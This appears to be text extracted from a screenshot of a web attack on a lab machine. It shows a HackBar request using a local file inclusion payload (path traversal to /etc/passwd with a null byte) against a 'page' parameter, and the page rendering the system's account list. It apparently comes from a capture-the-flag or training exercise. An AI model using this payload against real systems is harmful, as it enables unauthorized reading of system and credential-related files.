 Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual
console memory owner:/dev:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash pcap:x:77:77::/var/arpwatch:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dstevens:x:500:506:Don
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.12.148/admin/?page=../../../../../etc/passwd%00
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reque… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value
Accept text/html,application/xhtml+xm